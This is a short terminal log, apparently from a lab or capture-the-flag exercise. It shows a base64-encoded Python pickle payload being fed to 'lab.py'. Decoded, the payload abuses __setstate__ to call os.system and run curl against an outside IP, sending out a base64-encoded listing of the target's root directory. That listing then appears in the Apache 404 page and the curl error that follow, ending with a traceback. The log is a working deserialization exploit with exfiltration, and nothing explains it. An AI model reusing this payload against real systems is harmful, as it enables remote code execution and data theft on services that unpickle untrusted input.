 ..top/workspace
2 MINGW64:/c/User...
→ workspace python3 lab.py
gANjX19tYWluX18KU3R1ZGVudAopgX0oVl9fc2V0c3RhdGVfXwpjb3MKc3lzdGVtCnViVmN1cmwgNDcuOTMuMjA0LjEwNS9gbHMgLyB8IGJhc2U2NGAKY
i4=
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /YmluCmJvb3QKZGV2CmV0Ywpob21lCmluaXQKbGliCmxpYjMyCmxpYjY0CmxpYngzMgptZWRpYQpt was not found on t
his server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
<hr>
<address>Apache Server at Port 80</address>
</body></html>
curl: (6) Could not resolve host: bnQKb3B0CnByb2MKcm9vdApydW4Kc2JpbgpzbmFwCnNydgpzeXMKdG1wCnVzcgp2YXIK
Traceback (most recent call last):
File "lab.py", line 27, in <module>
print(check(base64.b64decode(input())))
File "lab.py", line 23, in check
if(x != Student(blue.name,blue.grade)):
File "lab.py", line 10, in __eq__
self.name == other.name and \
AttributeError: 'Student' object has no attribute 'name'
→ workspace